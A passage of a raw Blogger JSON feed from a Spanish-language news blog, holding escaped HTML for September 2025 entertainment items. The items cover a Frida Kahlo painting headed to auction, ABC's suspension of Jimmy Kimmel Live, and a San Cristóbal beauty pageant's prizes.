filmación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EY aún no se pronuncia en redes sociales acerca del\naccidente que sufrió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EHUGO\nMALDONADO\u003C\/b\u003E\/Msn.com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7212249462907761256\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-actor-tom-holland-hospitalizado-por.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7212249462907761256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7212249462907761256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/el-actor-tom-holland-hospitalizado-por.html","title":"El actor Tom Holland hospitalizado por leve conmoción cerebral durante rodaje de ‘Spiderman’"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggDLQfyLp-rBAYhUmnq9hoyJ28ig5lkc3ysN26wciv5CRA0xSK7U2tbEsccSUrgK8HqiKQdsk6xkqK7XzvitnIbN0YE0xRSJlA6vK13rrfBKGhfCgSVDIeg9c9XGh_3GJ87ed12v-nY8ZxpAUIRW-OpEeQz9c_R0psBfEAysr6q165WVIT26V6WT-aZ-Oe\/s72-w640-h360-c\/tom%20holland..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7509070032385118473"},"published":{"$t":"2025-09-22T05:55:00.003-04:00"},"updated":{"$t":"2025-09-22T09:01:37.247-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Frida Kahlo en Londres antes de millonaria puja de El sueño "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmbAVKdfMDldPRAlhTAEGVW2CBzGTzETUodKSO4dUX8_6NjvVlQd6tmOqRi4Nk9KU2WoFPlWoASpvknYZFk4ga3P_YOpGarwfMyikQTHL5F0Y2msFKO-JCyqitnARhSU-hngRnJByH-I7Cu4zPLwLrdP3oQGMDHvRLGZDQ3vpX2YsoP4mzVUlub2p1FsX\/s942\/frida%20kalho%20londres..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"532\" data-original-width=\"942\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmbAVKdfMDldPRAlhTAEGVW2CBzGTzETUodKSO4dUX8_6NjvVlQd6tmOqRi4Nk9KU2WoFPlWoASpvknYZFk4ga3P_YOpGarwfMyikQTHL5F0Y2msFKO-JCyqitnARhSU-hngRnJByH-I7Cu4zPLwLrdP3oQGMDHvRLGZDQ3vpX2YsoP4mzVUlub2p1FsX\/w640-h362\/frida%20kalho%20londres..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELONDRES (22\nSeptiembre 2025).- Una representación propia menos vista de la artista mexicana\nFrida Kahlo se exhibe hoy en la casa Sotheby’s, de esta capital, y luego saldrá\na subasta en Nueva York lo cual supone una venta histórica.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESegún\nexpertos en la obra de la artista, la venta puede alcanzar una cifra cercana a\nlos 60 millones de dólares, convirtiéndose en la pieza más cara de una mujer en\nla historia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EEl rostro de\nKahlo es uno de los más conocidos en el arte, gracias a sus autorretratos\naudaces y desafiantes, y se estima que el precio puede superar el costo más\nalto pagado por una obra de cualquier artista femenina cuando el 8 de noviembre\nsalga a subasta. Dicho récord actualmente es de 44 millones 400 mil dólares,\npagados en Sotheby’s en 2014 por “Jimson Weed\/White Flower No. 1”, de Georgia\nO’Keefe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EEl valor más\nalto alcanzado en una almoneda por una obra de Kahlo es de 34 millones 900 mil\ndólares, pagados en 2021 por “Diego y yo”, representando a la artista y a su\nesposo, el muralista Diego Rivera, aunque se informa que sus pinturas se han\nvendido de manera privada por sumas aún mayores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ENo es solo\nuna de las obras más importantes de Kahlo, sino una de las pocas que existen\nfuera de México y la cual no está en una colección de museo, señaló el\nvicepresidente y jefe de arte impresionista y moderno para Sotheby’s Américas,\nJulian Dawes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EAsí que,\ntanto como obra de arte, además de oportunidad en el mercado, no podría ser más\nrara y especial, precisó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EPintada en\n1940, “El sueño (La cama)” muestra a la artista, envuelta en enredaderas,\nacostada en un lecho con dosel flotando en un cielo azul pálido, un esqueleto\natado con dinamita y sosteniendo un ramo de flores.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EKahlo se\nretrató a sí misma, y los acontecimientos de su vida de manera vibrante y sin\nconcesiones, existencia trastocada por un accidente de autobús a los 18 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EComenzó a\npintar mientras estaba postrada en cama, se sometió a una serie de dolorosas\ncirugías en la columna vertebral y la pelvis dañadas, y luego usó corsés hasta\nsu muerte en 1954 a los 47 años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ELa imagen de\nesta obra está cargada de simbolismo y parece una alegoría, pero la artista\nrealmente tenía un armazón sobre su cama, comentó Dawes, quien añadió que se\ntrata de un autorretrato psicológico de una artista en su apogeo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ESus mejores\nobras provienen de ese momento entre finales de la década de 1930 y principios\nde la de 1940, indicó; ha pasado por una variedad de tribulaciones en su vida\nromántica con Diego, en su propia vida con su salud, pero al mismo tiempo\nrealmente está en la cima de sus facultades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EExhibida\npúblicamente por última vez a finales de la década de 1990, la pintura es la\nestrella de una venta de más de 100 obras surrealistas de artistas como\nSalvador Dalí, René Magritte, Max Ernst y Dorothea Tanning y provienen de una\ncolección privada cuyo propietario no ha sido revelado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003ELa pintura\nde Kahlo se exhibe en Sotheby’s en Londres hasta este martes, y luego viajará a\nAbu Dabi, Hong Kong y París antes de la venta en Nueva York.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EUn siglo\ndespués de que el Manifiesto Surrealista de André Breton definiera un\nmovimiento artístico revolucionario caracterizado por yuxtaposiciones\ninquietantes y declaraciones paradójicas, el interés y los precios por el arte\nsurrealista están en auge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 18.0pt; line-height: 107%;\"\u003EKahlo se\nresistía a ser etiquetada como surrealista, pero Dawes expresó que su\nfascinación por el subconsciente y el uso de imágenes de otro mundo la sitúan\nplenamente en esa corriente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7509070032385118473\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/frida-kahlo-en-londres-antes-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7509070032385118473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7509070032385118473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/frida-kahlo-en-londres-antes-de.html","title":"Frida Kahlo en Londres antes de millonaria puja de El sueño "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBmbAVKdfMDldPRAlhTAEGVW2CBzGTzETUodKSO4dUX8_6NjvVlQd6tmOqRi4Nk9KU2WoFPlWoASpvknYZFk4ga3P_YOpGarwfMyikQTHL5F0Y2msFKO-JCyqitnARhSU-hngRnJByH-I7Cu4zPLwLrdP3oQGMDHvRLGZDQ3vpX2YsoP4mzVUlub2p1FsX\/s72-w640-h362-c\/frida%20kalho%20londres..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8868265719165371848"},"published":{"$t":"2025-09-18T07:20:00.001-04:00"},"updated":{"$t":"2025-09-18T08:21:23.371-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Disney ABC suspende indefinidamente 'Jimmy Kimmel Live!' tras comentarios sobre el asesinado Charlie Kirk"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4DJFSreSJD1NN5ybgaoeuAreJv1J1vDQIt9p_EDEZv433YJakvgux-Yc1IpbM0ZPphYm5F-XjoBBmfU1roCQ6KH8dMmhaONH-nZPqCCL9hQeX7iH1A2B-ZzEG0oan1NQ02Lsve67aOo6Ou8sTB4qWKuOF8pXbYqLaFSMeQQMPZwmOufhJqngCZCuxJeX\/s750\/jimmy%20kimmel%20suspendido.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"499\" data-original-width=\"750\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4DJFSreSJD1NN5ybgaoeuAreJv1J1vDQIt9p_EDEZv433YJakvgux-Yc1IpbM0ZPphYm5F-XjoBBmfU1roCQ6KH8dMmhaONH-nZPqCCL9hQeX7iH1A2B-ZzEG0oan1NQ02Lsve67aOo6Ou8sTB4qWKuOF8pXbYqLaFSMeQQMPZwmOufhJqngCZCuxJeX\/s320\/jimmy%20kimmel%20suspendido.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (18 Septiembre 2025).- Un portavoz de ABC\ndeclaró el miércoles que el programa será “pre-empted indefinitely” (suspendido\nindefinidamente), según reportaron CNN, Variety y The Hollywood Reporter.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa medida se produce después de que Nexstar, operador\nde 28 estaciones afiliadas a ABC, incluyendo mercados como Nueva Orleans y Salt\nLake City, anunciara que dejará de transmitir el programa “por el futuro previsible”\ndebido a las declaraciones del comediante. En un comunicado, el presidente de\nla división de radiodifusión de Nexstar, Andrew Alford, dijo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Los comentarios del Sr. Kimmel sobre la muerte del\nSr. Kirk son ofensivos e insensibles en un momento crítico en el discurso\npolítico nacional, y no creemos que reflejen el espectro de opiniones, puntos\nde vista o valores de las comunidades locales en las que estamos ubicados...\nContinuar dando al Sr. Kimmel una plataforma de transmisión en las comunidades que\nservimos simplemente no es de interés público en este momento, y hemos tomado\nla difícil decisión de suspender su programa en un esfuerzo por permitir que\nprevalezcan las cabezas más frías a medida que avanzamos hacia la reanudación\nde un diálogo respetuoso y constructivo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Alcanzamos nuevos mínimos durante el fin de semana\ncon la pandilla MAGA tratando desesperadamente de caracterizar a este chico que\nmató a Charlie Kirk como cualquier cosa menos uno de ellos, y haciendo todo lo\nposible para sacar rédito político de ello”, dijo Kimmel durante su monólogo\ndel lunes por la noche.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl comentario provocó una reacción inmediata por parte\nde Brendan Carr, presidente de la FCC designado por Donald Trump, quien\ncalificó las declaraciones como “la conducta más repugnante posible” y advirtió\nque podría iniciarse un proceso para revocar licencias a estaciones afiliadas a\nABC si continuaban emitiendo contenido que, según él, “constituye un patrón de\ndistorsión de noticias”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn una entrevista con el podcaster conservador Benny\nJohnson, Carr señaló:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Los afiliados deben presionar a ABC y decir, en\nefecto, ‘Miren, no vamos a seguir transmitiendo a Kimmel hasta que aclaren\nesto, porque corremos el riesgo de que la FCC revoque nuestras licencias si\nseguimos difundiendo contenido que forma parte de un patrón de distorsión\ninformativa’”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Podemos hacer esto por las buenas o por las malas...\nEstas compañías pueden encontrar formas de corregir la conducta y tomar\nacciones contra Kimmel, o la FCC tendrá más trabajo por delante”, continuó\nCarr.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa situación se complica además porque Nexstar busca\nla aprobación de la FCC para concretar su adquisición de TEGNA, una operación\nde $6,200 millones que convertiría a la compañía en el mayor propietario de\nestaciones de TV locales del país. Este contexto político y empresarial agrega\npresión a Disney y ABC.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHasta el momento, ni Disney ni representantes de Jimmy\nKimmel han emitido comentarios adicionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8868265719165371848\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/disney-abc-suspende-indefinidamente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8868265719165371848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8868265719165371848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/09\/disney-abc-suspende-indefinidamente.html","title":"Disney ABC suspende indefinidamente 'Jimmy Kimmel Live!' tras comentarios sobre el asesinado Charlie Kirk"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4DJFSreSJD1NN5ybgaoeuAreJv1J1vDQIt9p_EDEZv433YJakvgux-Yc1IpbM0ZPphYm5F-XjoBBmfU1roCQ6KH8dMmhaONH-nZPqCCL9hQeX7iH1A2B-ZzEG0oan1NQ02Lsve67aOo6Ou8sTB4qWKuOF8pXbYqLaFSMeQQMPZwmOufhJqngCZCuxJeX\/s72-c\/jimmy%20kimmel%20suspendido.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8199166395783281154"},"published":{"$t":"2025-09-18T00:10:00.000-04:00"},"updated":{"$t":"2025-09-18T10:34:36.371-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Alcalde Nelson de la Rosa entrega premios a las ganadoras del certamen de belleza Señorita San Cristóbal 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitueJwQZgdvaOZ7dXcK-hMYn0t2aXNQ2aNNe3cbfbMYoWXDHkYz4JbzgifWoCeq9_xqNCYRiJ7etxadh-COcl_zEBzKTGs9N38UwVMhh0qSE2UgLE1YKDzmgImR380QdbFtEUNwXyJ0oekyi5jlyaGSVDdMjdY__PVjeimSc55vEvlJjrQMNQ3MGX9da99\/s1600\/mis%20san%20crist%C3%B3bal..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitueJwQZgdvaOZ7dXcK-hMYn0t2aXNQ2aNNe3cbfbMYoWXDHkYz4JbzgifWoCeq9_xqNCYRiJ7etxadh-COcl_zEBzKTGs9N38UwVMhh0qSE2UgLE1YKDzmgImR380QdbFtEUNwXyJ0oekyi5jlyaGSVDdMjdY__PVjeimSc55vEvlJjrQMNQ3MGX9da99\/w640-h360\/mis%20san%20crist%C3%B3bal..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República\nDominicana (18 Septiembre 2025).- Por monto general de 150 mil pesos la Alcaldía\ndel municipio de San Cristóbal entregó los premios a las ganadoras del certamen\nde belleza Señorita San Cristóbal 2025.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELos premios fueron\nentregados por el alcalde Nelson de la Rosa en su antedespacho.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ELeslie Soto, Señorita\nSan Cristóbal recibió RD$75,000.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1iJe4H5ZvI8RPFfr44Vuvxvjj2EZFaEiqU2Rj61aWto2Pk1_Uwverhhs43sLDe4e22seM4-IDf8gk0CRQcH1dyGzbmt-Bu8voLLP4Vpj2lO8dAwXqlTc9NJ9Y4LEnCpl4PxIpRp3Ohg1Z8IF3wzZTxTEcMMY5R2OY3oROkEclPKkzh65Wx4VK7_eHj_8\/s1600\/virreina%20san%20crist%C3%B3bal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD1iJe4H5ZvI8RPFfr44Vuvxvjj2EZFaEiqU2Rj61aWto2Pk1_Uwverhhs43sLDe4e22seM4-IDf8gk0CRQcH1dyGzbmt-Bu8voLLP4Vpj2lO8dAwXqlTc9NJ9Y4LEnCpl4PxIpRp3Ohg1Z8IF3wzZTxTEcMMY5R2OY3oROkEclPKkzh65Wx4VK7_eHj_8\/w640-h360\/virreina%20san%20crist%C3%B3bal.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EYolaini Linares,\nVirreina San Cristóbal otros 